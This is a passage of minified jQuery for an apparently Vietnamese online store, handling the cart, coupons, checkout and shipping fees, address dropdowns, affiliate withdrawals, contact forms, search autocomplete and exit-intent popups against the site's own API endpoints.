e={update:{id:t(this).parents("div.cart-item").attr("data-id"),quantity:t(this).val()}},a="/api/data-checkout";"vi"!=wb_language&&""!=wb_language&&(a="/"+wb_language+a),t.ajax({url:a,type:"POST",dataType:"json",data:e}).done(function(t){location.reload()})})},handleDeleteCart:function(){t("#shopping-cart .pdelete .delete").length&&t(document).on("click","#shopping-cart .pdelete .delete",function(){t("#loading.transparent").show();var e={delete:{id:t(this).parents("div.cart-item").attr("data-id")}},a="/api/data-checkout";"vi"!=wb_language&&""!=wb_language&&(a="/"+wb_language+a),t.ajax({url:a,type:"POST",dataType:"json",data:e}).done(function(t){location.reload()})})}},t(".notify-cart .icon-close").on("click",function(e){t(".notify-cart").fadeOut("slow")}),t(document).mouseup(function(e){0===t(e.target).closest(".notify-container").length&&t(".notify-cart").fadeOut("slow")}),new t.ShoppingCart}(jQuery);var refCode="";function sendMailOrder(){$.ajax({url:$("#data_js").data("route_order_email_new"),type:"POST",data:{_token:$("meta[name=csrf-token]").attr("content")}})}function renderCartForm(t){if($("#coupon_list").empty(),t.discount.coupon.item.length){var e=[];$.each(t.discount.coupon.item,function(t,a){e.includes(a.code)||(e.push(a.code),$("#coupon_list").append('<label data-coupon="'.concat(a.code,'">').concat(a.code,'<a href="javascript:void(0);" title="').concat(wb_translate.text_remove_coupon,'"><i class="fa fa-times"></i></a></label>')))}),$("input#coupons").val(JSON.stringify(e)),$("#price-discount").html("-"+t.discount.coupon.price_formatted),t.discount.coupon.price>0&&$("tr#promotion").show(),$(".coupon_message").show(),$("input#coupon_code").val("")}else $("tr#promotion").hide();$(".noti_coupon").hide(),$("#noti_coupon").empty(),""!=t.discount.coupon.message&&($("#noti_coupon").html('<span style="color: red;">'.concat(t.discount.coupon.message,"</span>")),$(".noti_coupon").show()),t.vat>0?($("#vat_amount").html(t.vat_formatted),$("#stotal-mini").html(t.totalHasVat_formatted)):$("#stotal-mini").html(t.total_formatted)}function renderCheckoutForm(t){if(t.shipping.shipping_method.length){$(".ship_methods").empty();var e=!0,a='<li class="payment_method_bacs"><select class="form-control" name="ship">';t.shipping.shipping_method.length;for(var i=0;i<t.shipping.shipping_method.length;i++){var n=t.shipping.shipping_method[i],o="";if(n.data.length){void 0!==n.name&&(a+='<optgroup label="'.concat(n.name,'">'),o=n.name+" - ");for(var r=0;r<n.data.length;r++){var d="";t.shipping.shipping_method_selected==o+n.data[r].name&&(d='selected="selected"'),a+='<option value="'.concat(n.data[r].fee,'" ').concat(d,' data-price="').concat(n.data[r].price,'" data-value="').concat(o+n.data[r].name,'">').concat(n.data[r].name," - ").concat(n.data[r].price,"</option>")}void 0!==n.name&&(a+="</optgroup>")}else e=!1,void 0!==n.name&&(d="",t.shipping.shipping_method_selected==n.name&&(d='selected="selected"'),a+='<option value="0" '.concat(d,' data-price="0" data-value="').concat(n.name,'">').concat(n.name,"</option>"))}if(a+="</select></li>",$(".ship_methods").append(a).show(),e?($(".shipping_message_val").hide(),$(".shipping_message").empty()):t.shipping.shipping_message&&($(".shipping_message").html(t.shipping.shipping_message),$("#shipping_fee_val").empty(),$(".shipping_message_val").show()),$(".edit_shipping").show(),$(".shipping_fee").show(),$(document).find(".payment_method_bacs select[name=ship]").length){var s=$(".payment_method_bacs select[name=ship] option:selected");$("#shipping_fee_val").text(s.attr("data-price")),$("#shipping_fee_val").append('<input type="hidden" name="shipping_fee" value="'+s.val()+'" />'),$("#shipping_fee_val").append('<input type="hidden" name="shipping_method" value="'+s.attr("data-value")+'" />')}$(".edit_shipping").parent().show()}else $(".edit_shipping").hide(),$(".ship_methods").empty(),$("#shipping_fee_val").empty(),$(".shipping_fee").hide(),t.shipping.shipping_message&&($(".shipping_message").html(t.shipping.shipping_message),$(".shipping_message_val").show(),$(".shipping_fee").show());if($(".edit_payment").length&&$(".edit_shipping").parent().show(),t.discount.coupon.item.length){$("#coupon_list").empty();var c=[];$.each(t.discount.coupon.item,function(t,e){c.push(e.code),$("#coupon_list").append('<label data-coupon="'.concat(e.code,'">').concat(e.code,'<a href="javascript:void(0);" title="').concat(wb_translate.text_remove_coupon,'"><i class="fa fa-times"></i></a></label>'))}),$("input#coupons").val(JSON.stringify(c)),$("#price-discount").html("-"+t.discount.coupon.price_formatted),t.discount.coupon.price>0&&$("tr#promotion").show(),$(".coupon_message").show(),$("input#coupon_code").val("")}else $("tr#promotion").hide();if($(".noti_coupon").hide(),$("#noti_coupon").empty(),""!=t.discount.coupon.message&&($("#noti_coupon").html('<span style="color: red;">'.concat(t.discount.coupon.message,"</span>")),$(".noti_coupon").show()),t.vat>0&&$("#vat_amount").html(t.vat_formatted),void 0!==t.is_prepay&&null!==t.is_prepay&&1==t.is_prepay)return t.vat?void $("#stotal-mini").html(t.prepayTotalHasVat_formatted):($("#stotal-mini").html(t.prepayTotal_formatted),void $("#loading.transparent").hide());t.vat?$("#stotal-mini").html(t.totalHasVat_formatted):$("#stotal-mini").html(t.total_formatted),$("#loading.transparent").hide()}function updateDataCheckout(t){var e="/api/data-checkout";wb_language!=wb_language_default&&""!=wb_language&&(e="/"+wb_language+e),$.ajax({url:e,type:"POST",data:t}).done(function(t){if($(document).find("input[name=action]").remove(),"checkout"==t.action)return void 0!==t.validate&&t.validate?($.each(t.validate,function(t,e){$("#fieldset-billing #"+t).parent().find("small").remove(),$("#fieldset-billing #"+t).parent().append($('<small class="form-text text-danger" style="margin-top: -5px;">'+e[0]+"</small>"))}),$("#loading.transparent").hide()):($("#submit-order").prop("disabled",!0).css({opacity:"0.5","pointer-events":"none"}),location.href=$("#checkout-order-form").attr("action")),!1;renderCheckoutForm(t)})}function updateDataCart(t){var e="/api/data-checkout";"vi"!=wb_language&&""!=wb_language&&(e="/"+wb_language+e),$.ajax({url:e,type:"POST",data:t}).done(function(t){renderCartForm(t)}).always(function(){$("#loading.transparent").hide()})}function getDataFormCart(){$("#loading.transparent").show();var t={};if(""!=$("input#coupons").val().trim()){var e=JSON.parse($("input#coupons").val());e.length&&(t.coupons=e)}updateDataCart(t)}function getDataFormCheckout(){$("#loading.transparent").show();var t={};if($("input[name=has_saddress]").length){if(!$("input[name=has_saddress]").is(":checked")){var e=$("#district").find("option:selected").data("id"),a=$("#wb_ward").find("option:selected").data("id");e?t.shipping_address={ward_id:$("#wb_ward").find("option:selected").data("id"),ward_ghn_id:$("#wb_ward").find("option:selected").data("ghn-id"),ward_vtp_id:$("#wb_ward").find("option:selected").data("vtp-id"),ward_name:$("#wb_ward").find("option:selected").val(),district_id:e,district_ghn_id:$("#district").find("option:selected").data("ghn-id"),district_vtp_id:$("#district").find("option:selected").data("vtp-id"),district_name:$("#district").find("option:selected").val(),province_id:$("#province").find("option:selected").data("id"),province_ghn_id:$("#province").find("option:selected").data("ghn-id"),province_vtp_id:$("#province").find("option:selected").data("vtp-id"),province_name:$("#province").find("option:selected").val()}:a&&(t.shipping_address={ward_id:a,ward_ghn_id:$("#wb_ward").find("option:selected").data("ghn-id"),ward_vtp_id:$("#wb_ward").find("option:selected").data("vtp-id"),ward_name:$("#wb_ward").find("option:selected").val(),province_id:$("#province").find("option:selected").data("id"),province_ghn_id:$("#province").find("option:selected").data("ghn-id"),province_vtp_id:$("#province").find("option:selected").data("vtp-id"),province_name:$("#province").find("option:selected").val()})}$("input[name=has_saddress]").is(":checked")&&(e=$("#sdistrict").find("option:selected").data("id"),a=$("#wb_sward").find("option:selected").data("id"),e?t.shipping_address={ward_id:$("#wb_sward").find("option:selected").data("id"),ward_ghn_id:$("#wb_sward").find("option:selected").data("ghn-id"),ward_vtp_id:$("#wb_sward").find("option:selected").data("vtp-id"),ward_name:$("#wb_sward").find("option:selected").val(),district_id:e,district_ghn_id:$("#sdistrict").find("option:selected").data("ghn-id"),district_vtp_id:$("#sdistrict").find("option:selected").data("vtp-id"),district_name:$("#sdistrict").find("option:selected").val(),province_id:$("#sprovince").find("option:selected").data("id"),province_ghn_id:$("#sprovince").find("option:selected").data("ghn-id"),province_vtp_id:$("#sprovince").find("option:selected").data("vtp-id"),province_name:$("#sprovince").find("option:selected").val()}:a&&(t.shipping_address={ward_id:$("#wb_sward").find("option:selected").data("id"),ward_ghn_id:$("#wb_sward").find("option:selected").data("ghn-id"),ward_vtp_id:$("#wb_sward").find("option:selected").data("vtp-id"),ward_name:$("#wb_sward").find("option:selected").val(),province_id:$("#sprovince").find("option:selected").data("id"),province_ghn_id:$("#sprovince").find("option:selected").data("ghn-id"),province_vtp_id:$("#sprovince").find("option:selected").data("vtp-id"),province_name:$("#sprovince").find("option:selected").val()}))}if($("input#coupons").length&&""!=$("input#coupons").val().trim()){var i=JSON.parse($("input#coupons").val());i.length&&(t.coupons=i)}$("input#name").length&&""!=$("input#name").val().trim()&&(t.name=$("input#name").val().trim()),$("input#email").length&&""!=$("input#email").val().trim()&&(t.email=$("input#email").val().trim()),$("input#phone").length&&""!=$("input#phone").val().trim()&&(t.phone=$("input#phone").val().trim()),$("select#province").length&&""!=$("select#province").val().trim()&&(t.province=$("select#province").val().trim()),$("select#district").length&&""!=$("select#district").val().trim()&&(t.district=$("select#district").val().trim()),$("select#wb_ward").length&&""!=$("select#wb_ward").val().trim()&&(t.ward=$("select#wb_ward").val().trim()),$("input#address").length&&""!=$("input#address").val().trim()&&(t.address=$("input#address").val().trim()),""!=$("textarea#note").val().trim()&&(t.note=$("textarea#note").val().trim()),$("input#sname").length&&""!=$("input#sname").val().trim()&&(t.sname=$("input#sname").val().trim()),$("input#semail").length&&""!=$("input#semail").val().trim()&&(t.semail=$("input#semail").val().trim()),$("input#sphone").length&&""!=$("input#sphone").val().trim()&&(t.sphone=$("input#sphone").val().trim()),$("select#sprovince").length&&""!=$("select#sprovince").val().trim()&&(t.sprovince=$("select#sprovince").val().trim()),$("select#sdistrict").length&&""!=$("select#sdistrict").val().trim()&&(t.sdistrict=$("select#sdistrict").val().trim()),$("select#wb_sward").length&&""!=$("select#wb_sward").val().trim()&&(t.sward=$("select#wb_sward").val().trim()),$("input#saddress").length&&""!=$("input#saddress").val().trim()&&(t.saddress=$("input#saddress").val().trim()),$("input[name=payment]").length&&$("input[name=payment]").val()&&(t.payment_id=$("input[name=payment]:checked").val()),$("input[name=parent_id]").length&&$("input[name=parent_id]").val()&&(t.parent_id=$("input[name=parent_id]").val()),$("input[name=prepay_amount]").length&&$("input[name=prepay_amount]").val()&&(t.prepay_amount=$("input[name=prepay_amount]").val()),$(document).find("input[name=ref_code]").val()&&(t.ref_code=$(document).find("input[name=ref_code]").val()),$(document).find("input[name=action]").val()&&(t.action=$(document).find("input[name=action]").val()),$(document).find("input[name=shipping_fee]").val()&&(t.shipping_fee=$(document).find("input[name=shipping_fee]").val()),$(document).find("input[name=shipping_method]").val()&&(t.shipping_method=$(document).find("input[name=shipping_method]").val()),$("input[name=has_saddress]").is(":checked")&&(t.has_saddress=1),$('[name*="custom_fields"]').length&&(t.custom_fields={},$('[name*="custom_fields"]').each(function(e,a){var i=$(this).attr("name");t.custom_fields[i.substring(i.indexOf("[")+1,i.indexOf("]"))]=$(this).val()})),updateDataCheckout(t)}$(document).ready(function(){refCode=getRefCode(),($("body.checkout").length||$("body.cart").length||$("body.product_detail").length)&&0==$("#loading.transparent").length&&$("body").append('<div id="loading" class="transparent" style="display: none;"><div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div></div>'),($("body.checkout").length||$("body.cart").length)&&($(document).find("input[name=ref_code]").remove(),$("#checkout-order-form").append('<input type="hidden" name="ref_code" value="'.concat(refCode,'"/>')),$("#wbFastOrderForm").append('<input type="hidden" name="ref_code" value="'.concat(refCode,'"/>'))),$("body.checkout").length&&($("#province").length&&$("#district").length?(buildAddress($("#province"),$("#district"),$("#wb_ward")),buildAddress($("#sprovince"),$("#sdistrict"),$("#wb_sward"))):$("#province").length&&$("#wb_ward").length&&(buildAddressV2($("#province"),$("#wb_ward")),buildAddressV2($("#sprovince"),$("#wb_sward")))),$(".widget-search_house").length&&buildAddress($("#province"),$("#district")),$("body.checkout_thankyou").length&&sendMailOrder(),$("#loading.transparent").length&&$("#loading.transparent").hide()}),$(document).on("change",".payment_method_bacs select[name=ship]",function(){var t=$(".payment_method_bacs select[name=ship] option:selected");$("#shipping_fee_val").text(t.attr("data-price")),$("#shipping_fee_val").append('<input type="hidden" name="shipping_fee" value="'+t.val()+'" />'),$("#shipping_fee_val").append('<input type="hidden" name="shipping_method" value="'+t.attr("data-value")+'" />'),getDataFormCheckout()}),$(document).on("keyup blur","#wbFastOrderForm input[name=phone]",function(t){""!=$(this).val().trim()?$("#btnFastOrder").prop("disabled",!1):$("#btnFastOrder").prop("disabled",!0)}),$(document).on("keyup blur","input#coupon_code",function(t){""!=$(this).val().trim()?$("#check-coupon").removeClass("disabled"):$("#check-coupon").addClass("disabled")}),$(document).on("click","#coupon_list label a",function(){var t=$(this).parent().data("coupon"),e=JSON.parse($("input#coupons").val());$.each(e,function(a,i){i==t&&e.splice(a,1)}),$("input#coupons").val(JSON.stringify(e)),$(this).parent().remove(),$("body.checkout").length&&getDataFormCheckout(),$("body.cart").length&&getDataFormCart()}),$(document).on("click","#fieldset-billing",function(){$("#fieldset-billing").find("small").remove()}),$(document).on("click",'#check-coupon:not(".disabled")',function(t){if(""!=$("input#coupon_code").val().trim()){var e=$("input#coupon_code").val().replace(/ /g,""),a=[];""!=$("input#coupons").val().trim()&&(a=JSON.parse($("input#coupons").val())),-1==a.indexOf(e)&&a.push(e),$("input#coupons").val(JSON.stringify(a)),$("body.checkout").length&&getDataFormCheckout(),$("body.cart").length&&getDataFormCart()}}),$("#same-as-billing").on("change",function(){$(this).prop("checked")?$("#fieldset-shipping").slideDown("normal"):$("#fieldset-shipping").slideUp("normal")}),$("#district").on("change",function(){$("input[name=has_saddress]").is(":checked")||($("input[name=shipping_fee]").remove(),$("input[name=shipping_method]").remove(),$(this).val()&&getDataFormCheckout())}),$("#sdistrict").on("change",function(){$("input[name=shipping_fee]").remove(),$("input[name=shipping_method]").remove(),$(this).val()&&getDataFormCheckout()}),$("#wb_ward").on("change",function(){$("#district").val()||$("input[name=has_saddress]").is(":checked")||($("input[name=shipping_fee]").remove(),$("input[name=shipping_method]").remove(),$(this).val()&&getDataFormCheckout())}),$("#wb_sward").on("change",function(){$("#sdistrict").val()||($("input[name=shipping_fee]").remove(),$("input[name=shipping_method]").remove(),$(this).val()&&getDataFormCheckout())}),$("#wbFastOrderForm").on("submit",function(){if(""==$(this).find("input[name=phone]").val().trim())return alert(wb_translate.phone_required),!1;$(document).find("input[name=ref_code]").remove(),$(this).append('<input type="hidden" name="is_fast_order" value="true"/>'),$(this).append('<input type="hidden" name="ref_code" value="'.concat(refCode,'"/>'))}),$("#submit-order").on("click",function(t){return t.preventDefault(),$(document).find("input[name=action]").remove(),$(this).append('<input type="hidden" name="action" value="checkout"/>'),getDataFormCheckout(),!1}),$("#checkout-order-form").bind("keypress",function(t){if(13==t.keyCode)return!1}),$("input[type=radio][name=payment]").on("change",function(){$(".payment_description").hide(),$("#payment_"+$(this).val()).show()}),function(t){t("body.checkout .product-checkout").length&&(t.ShoppingCart=function(){this.init()},t.ShoppingCart.prototype={init:function(){this.handleUpdateCart(),this.handleDeleteCart()},handleUpdateCart:function(){t(document).on("change","body.checkout .product-checkout .product-qty",function(){t("#loading.transparent").show();var e={update:{id:t(this).parents("div.cart-item").attr("data-id"),quantity:t(this).val()}},a="/api/data-checkout";"vi"!=wb_language&&""!=wb_language&&(a="/"+wb_language+a),t.ajax({url:a,type:"POST",dataType:"json",data:e}).done(function(t){location.reload()})})},handleDeleteCart:function(){t("body.checkout .product-checkout .pdelete .delete").length&&t(document).on("click","body.checkout .product-checkout .pdelete .delete",function(){t("#loading.transparent").show();var e={delete:{id:t(this).parents("div.cart-item").attr("data-id")}},a="/api/data-checkout";"vi"!=wb_language&&""!=wb_language&&(a="/"+wb_language+a),t.ajax({url:a,type:"POST",dataType:"json",data:e}).done(function(t){location.reload()})})}},new t.ShoppingCart)}(jQuery);var isExitPopup=!0;function ClickExitPopup(){$("#show_exit_popup").length&&($("#exit_popup").click(),$("#fancybox-overlay").unbind())}jQuery(document).ready(function(){$("#show_exit_popup").length&&"true"==getCookie("show_exit_popup")&&$("#exit_popup").fancybox({titleShow:"false",transitionIn:"none",transitionOut:"none",hideOnOverlayClick:!1,hideOnContentClick:!1,enableEscapeButton:!0,overlayShow:!0,smallBtn:!1,buttons:["close"],toolbar:"auto",afterLoad:function(){document.cookie="show_exit_popup=;Path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;"}})}),function(){var t;function e(e){var a,i,n;$(window).scrollTop(),null==(e=e||window.event).pageX&&null!=e.clientX&&(i=(a=e.target&&e.target.ownerDocument||document).documentElement,n=a.body,e.pageX=e.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=e.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),t={x:e.pageX,y:e.pageY+1e5}}document.onmousemove=function(e){var a,i,n;$(window).scrollTop(),null==(e=e||window.event).pageX&&null!=e.clientX&&(i=(a=e.target&&e.target.ownerDocument||document).documentElement,n=a.body,e.pageX=e.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=e.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),t={x:e.pageX,y:e.pageY}},window.addEventListener&&window.addEventListener("DOMMouseScroll",e,!1),window.onmousewheel=document.onmousewheel=e,myTime=setInterval(function(){var e=t,a=$(window).scrollTop();e&&e.y-a<5&&(clearInterval(myTime),isExitPopup&&(ClickExitPopup(),isExitPopup=!1))},100)}();var solantat=0,staying_in_site=!1;function before(){if($("#exit_popup").length)return staying_in_site||1==solantat?void(staying_in_site=!1):(""!=exit_popup_url&&($("body div").remove(),$("body a").remove(),$("body").prepend('<iframe width="100%" style="height:100%" frameborder="0" type="text/html" src="'+exit_popup_url+'"></frame>'),$("html").css({height:"100%",overflow:"hidden"}),$("body").css({height:"100%",overflow:"hidden","margin-right":"0px"})),document.cookie="exit_popup=;Path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;",solantat=1,!0)}function buildAddress(t,e,a){if(t.length>0){var i=t.data("id"),n=t.data("name"),o=t.data("value");e.length>0&&(t.change(function(){$("#loading.transparent").show();var t=e.data("id"),a=e.data("value"),i=e.data("name");e.find("option:not(:first)").remove();var n={province_id:$(this).find(":selected").data("id")};$.ajax({type:"GET",url:"/api/province/distrist",data:n,success:function(n){$.each(n,function(n,o){var r=document.createElement("option");r.text=o.name,r.setAttribute("data-id",o.id),r.setAttribute("data-ghn-id",o.ghn_code),r.value="name"==a?o.name:o.id,i!=o.name&&t!=o.id||(r.selected=!0),e.append(r)}),(t||i)&&e.trigger("change")}}).always(function(){$("#loading.transparent").hide()})}),a.length>0&&e.change(function(){var t=a.data("id"),i=a.data("value"),n=a.data("name");a.find("option:not(:first)").remove();var o=$(this).find(":selected").data("id");$("[name="+e.attr("name")+"_name]").length&&$("[name="+e.attr("name")+"_name]").val($(this).find(":selected").data("name"));var r={district_id:o};$.ajax({type:"GET",url:"/api/district/ward",data:r,success:function(e){$.each(e,function(e,o){var r=document.createElement("option");r.text=o.name,r.setAttribute("data-id",o.id),r.setAttribute("data-name",o.name),r.setAttribute("data-ghn-id",o.ghn_code),r.value="name"==i?o.name:o.id,n!=o.name&&t!=o.id||(r.selected=!0),a.append(r)}),(t||n)&&a.trigger("change")}}).always(function(){$("#loading.transparent").hide()})})),$.ajax({type:"GET",url:"/api/province",success:function(e){$.each(e,function(e,a){var r=document.createElement("option");r.text=a.name,r.setAttribute("data-id",a.id),r.setAttribute("data-ghn-id",a.ghn_code),r.value="name"==o?a.name:a.id,i!=a.id&&n!=a.name||(r.selected=!0),t.append(r)}),(i||n)&&t.trigger("change")}})}}function buildAddressV2(t,e){if(t.length>0){var a=t.data("id"),i=t.data("name"),n=t.data("value");e.length>0&&t.change(function(){$("#loading.transparent").show();var t=$(this).find(":selected").data("id"),a=e.data("id"),i=e.data("value"),n=e.data("name");e.find("option:not(:first)").remove();var o={province_id:t};$.ajax({type:"GET",url:"/api/v2/province/ward",data:o,success:function(t){$.each(t,function(t,o){var r=document.createElement("option");r.text=o.name,r.setAttribute("data-id",o.id),r.setAttribute("data-name",o.name),r.value="name"===i?o.name:o.id,n!==o.name&&a!==o.id||(r.selected=!0),e.append(r)}),(a||n)&&e.trigger("change")},complete:function(){$("#loading.transparent").hide()}})}),$.ajax({type:"GET",url:"/api/v2/province",success:function(e){$.each(e,function(e,o){var r=document.createElement("option");r.text=o.name,r.setAttribute("data-id",o.id),r.value="name"===n?o.name:o.id,a!==o.id&&i!==o.name||(r.selected=!0),t.append(r)}),(a||i)&&t.trigger("change")}})}}$(document).ready(function(t){$(document).on("click","a",function(t){staying_in_site=!0,"popup"==$(this).attr("id")&&(staying_in_site=!1),"exit_popup"==$(this).attr("id")&&(staying_in_site=!1)}),$(document).on("click","button.buy_now",function(t){staying_in_site=!0}),$("body form").on("submit",function(t){staying_in_site=!0}),window.onbeforeunload=before}),jQuery(document).ready(function(){if($("#popup").length){var t=1e3*parseInt($("#popup").data("delay-time"));$("#popup").fancybox({titleShow:"false",transitionIn:"none",transitionOut:"none",hideOnOverlayClick:!1,hideOnContentClick:!1,enableEscapeButton:!0,overlayShow:!0,smallBtn:!1,buttons:["close"],toolbar:"auto"}),setTimeout(function(){$("#popup").click(),$("#fancybox-overlay").unbind()},t)}}),$(document).ready(function(){$("#wb_province").length&&$("#wb_district").length?buildAddress($("#wb_province"),$("#wb_district"),$("#wb_ward")):$("#wb_province").length&&$("#wb_ward").length&&buildAddressV2($("#wb_province"),$("#wb_ward"))});var no_data_text=$("#affiliate_info").data("textnodata"),vi_info_datatable={sProcessing:wb_translate.processing,sLengthMenu:"Xem _MENU_ mục",sZeroRecords:"Không tìm thấy dòng nào phù hợp",sInfo:"Đang xem _START_ đến _END_ trong tổng số _TOTAL_ mục",sInfoEmpty:"Đang xem 0 đến 0 trong tổng số 0 mục",sInfoFiltered:"(được lọc từ _MAX_ mục)",sInfoPostFix:"",sSearch:"Tìm:",sUrl:"",oPaginate:{sFirst:wb_translate.paging_first,sPrevious:wb_translate.paging_previous,sNext:wb_translate.paging_next,sLast:wb_translate.paging_last}};function displayAndHandleWithdrawHistory(t,e){var a=$("#withdraw_history_table").DataTable({info:!0,lengthChange:!1,searching:!1,language:vi_info_datatable,processing:!1,serverSide:!0,ajax:{url:"/api/account/affiliate/"+t+"/withrawal-datatable",type:"GET",data:{user_id:e.data("userid"),affiliate_code:e.data("affiliatecode")}},columns:[{data:"formatted_created_at",className:"text-center",orderable:!1},{data:"formatted_amount",name:"formatted_amount",className:"text-center",orderable:!1},{data:"translated_status",className:"text-center",orderable:!1}]});$(document).on("click",".cancel_withdraw_request",function(i){var n=$(this);$(".cancel_withdraw_request").attr({disabled:"true"}),jQuery.ajax({url:"/api/account/affiliate/"+t+"/cancel-withdrawal-request",type:"POST",data:{user_id:e.data("userid"),affiliate_code:e.data("affiliatecode"),transaction_id:n.data("transactionid"),_token:$("meta[name=csrf-token]").attr("content")},complete:function(t,e){$(".cancel_withdraw_request").removeAttr("disabled")},success:function(t,e,i){t.success&&a.ajax.reload(),alert(t.message)},error:function(t,e,a){}})})}function displayBonus(t,e){$("#history_bonus_table").DataTable({info:!0,lengthChange:!1,searching:!1,language:vi_info_datatable,processing:!1,serverSide:!0,ajax:{url:"/api/account/affiliate/"+t+"/bonus-datatable",type:"GET",data:{user_id:e.data("userid"),affiliate_code:e.data("affiliatecode")}},columns:[{data:"order.code",className:"text-center"},{data:"order.fullname",className:"text-center",orderable:!1},{data:"translated_status",className:"text-center",orderable:!1},{data:"formatted_order_total",className:"text-center",orderable:!1},{data:"formatted_amount",className:"text-center",orderable:!1}]})}function submitNewWithdrawRequest(t,e){$(".withdraw_btn_confirm").click(function(a){$(".withdraw_btn_confirm").attr({disabled:"true"}),jQuery.ajax({url:"/api/account/affiliate/"+e+"/new-withdrawal-request",type:"POST",data:{user_id:t.data("userid"),affiliate_code:t.data("affiliatecode"),amount:$("#withdrawal_amount").val(),_token:$("meta[name=csrf-token]").attr("content")},complete:function(t,e){$(".withdraw_btn_confirm").removeAttr("disabled")},success:function(t,e,a){t.success?(alert(t.message),location.reload()):alert(t.message)},error:function(t,e,a){}})})}function affiliateTools(){if($("#shorten_links_table").length){$("#create_short_link").click(function(e){""!==$("#short_link").val()&&($("#create_short_link").attr("disabled","disabled"),$.post("create-short-link",{link:$("#short_link").val(),_token:$("meta[name=csrf-token]").attr("content")},function(e,a,i){!1===e.success?($("#create_short_link").removeAttr("disabled"),$("#short_link_error").html(e.msg).show()):($("#create_short_link").removeAttr("disabled"),$("#short_link").val(""),$("#short_link_error").hide(),t.ajax.reload())}))});var t=$("#shorten_links_table").DataTable({info:!1,lengthChange:!1,searching:!1,language:vi_info_datatable,processing:!1,serverSide:!0,ajax:{url:"short-links",type:"GET"},columns:[{data:null,orderable:!1,render:function(t){return'<div class="input-group col-md-12"><input readonly="readonly" type="text" class="form-control" value="'+t.original_link+'"/><span class="input-group-btn"><button class="btn btn-default copy_short_link_to_clipboard" type="button"><i class="fa fa-copy"></i></button></span></div>'}},{data:null,orderable:!1,render:function(t){return'<div class="input-group col-md-12"><input readonly="readonly" type="text" class="form-control" value="'+t.short_link+'"/><span class="input-group-btn"><button class="btn btn-default copy_short_link_to_clipboard" type="button"><i class="fa fa-copy"></i></button></span></div>'}},{data:"formatted_created_at",className:"text-center",orderable:!1}]});$("#shorten_links_table").on("click",".copy_short_link_to_clipboard",function(t){$(this).closest(".input-group").find("input").select(),document.execCommand("copy")})}$(".prompt_access_token").click(function(){var t=prompt("Nhập access token của bạn","");null!=t&&$.post("update-access-token",{access_token:t},function(t,e,a){!1===t.success?alert("Cập nhật thất bại"):(alert("Cập nhật thành công"),$("#notice_no_token").hide(),$("#notice_has_token").show())})})}function deleteCoupon(t){return $.ajax({url:"/account/affiliate/delete-coupon",type:"post",dataType:"text",data:{coupon:t,_token:$("meta[name=csrf-token]").attr("content")},success:function(t){return!0}}),!1}function fb_show(t){document.getElementById(t).style.display="block"}function fb_hide(t){document.getElementById(t).style.display="none"}function chat_fb_close(){fb_hide("b-c-facebook"),fb_show("chat_f_b_smal")}function chat_fb_show(){fb_show("b-c-facebook"),fb_show("f-chat-conent"),fb_hide("chat_f_b_smal")}function fb_start(){fb_show("chat_f_b_smal"),fb_hide("b-c-facebook")}$(document).ready(function(){if($("a.register_affiliate").click(function(){$("#register_account_type").val(2),$("#register_affiliate_agree").show(),$("#register_affiliate_agree #agree").removeAttr("disabled")}),$("a.register_account").click(function(){$("#register_account_type").val(1),$("#register_affiliate_agree").hide(),$("#register_affiliate_agree #agree").attr("disabled","disabled")}),$(".is_affiliate_page").length){var t=$("#affiliate_info"),e=t.data("affiliateid");$(".copy_to_clipboard").click(function(t){$("#affiliate_code").select(),document.execCommand("copy")}),$(".withdraw_btn").click(function(t){$(".affiliate_amount_form").hasClass("dnone")?$(".affiliate_amount_form").removeClass("dnone"):$(".affiliate_amount_form").addClass("dnone")}),displayAndHandleWithdrawHistory(e,t),displayBonus(e,t),submitNewWithdrawRequest(t,e),affiliateTools()}}),$(".contact-form").submit(function(t){t.preventDefault();var e=$(this),a=$(e).find('[type="submit"], button').html(),i={_token:$('meta[name="csrf-token"]').attr("content"),email:e.find("input[name=email]").val()||""};return e.find("input[name=email]").attr("required")&&(i.required_email=!0),e.find("input[name=name]").length&&(i.name=e.find("input[name=name]").val()||"",e.find("input[name=name]").attr("required")&&(i.required_name=!0)),e.find("input[name=phone]").length&&(i.phone=e.find("input[name=phone]").val()||"",e.find("input[name=phone]").attr("required")&&(i.required_phone=!0)),e.find("textarea[name=message]").length&&(i.message=e.find("textarea[name=message]").val()||"",e.find("textarea[name=message]").attr("required")&&(i.required_message=!0)),e.find("input[name=captcha]").length&&(i.captcha=e.find("input[name=captcha]").val()||"",e.find("input[name=captcha]").attr("required")&&(i.required_captcha=!0)),$(e).find('[type="submit"], button').attr("disabled","disabled").html(wb_translate.progressing),e.find(".alert").hide(),$.ajax({type:"POST",url:e.attr("action"),data:i,dataType:"json",success:function(t){t.success?void 0!==t.link?window.location.href=t.link:($(e).find('[type="submit"], button').removeAttr("disabled").html(a),e.trigger("reset"),e.find(".alert-success").text(t.message),e.find(".alert-success").show(),$(e).find(".regen-captcha").click()):($(e).find('[type="submit"], button').removeAttr("disabled").html(a),e.find("input[name=captcha]").val(""),e.find(".alert-danger").text(t.message),e.find(".alert-danger").show(),$(e).find(".regen-captcha").click())}}).fail(function(t){var i="\n";for(var n in $(e).find('[type="submit"], button').removeAttr("disabled").html(a),t.responseJSON)i+=t.responseJSON[n]+"\n";alert(i)}),!1}),$(document).ready(function(){$(".search-box").length&&($(".search-box").autocomplete({source:function(t,e){$.ajax({url:$(".search-box").parents("form").attr("action"),data:{keyword:t.term},success:function(t){e($.map(t.data,function(t,e){return{label:t.title,value:t.title,url:t.url}}))}})},select:function(t,e){$(".search-box").val(e.item.value).parents("form").submit()}}).autocomplete("instance")._renderItem=function(t,e){return $("<li></li>").append("<p class='content_autocomplete_search'><a 